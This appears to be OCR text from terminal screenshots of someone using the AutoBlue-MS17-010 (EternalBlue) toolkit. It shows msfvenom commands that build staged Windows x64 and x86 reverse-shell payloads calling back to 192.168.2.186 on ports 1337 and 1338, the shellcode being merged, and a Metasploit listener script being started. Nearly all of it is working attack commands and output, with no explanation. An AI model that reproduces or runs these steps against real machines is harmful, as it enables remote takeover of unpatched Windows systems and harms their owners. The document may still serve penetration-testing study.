 Terminal
File Edit View Search Terminal Help
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.2.186
LPORT you want x64 to listen on:
1337
LPORT you want x86 to listen on:
1338
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 cmd shell (staged)...
msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.2.186 LPO
RT=1337
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (staged)...
msfvenom -p windows/shell/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.2.186 LPORT=1
338
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 362 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010/shellcode # [02:22:59]
>> cd ..
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 # [02:23:52]
>>
Terminal
File Edit View Search Terminal Help
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 #
>> ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
192.168.2.185
LPORT for x64 reverse connection:
^C
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 #
>> ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
192.168.2.186
LPORT for x64 reverse connection: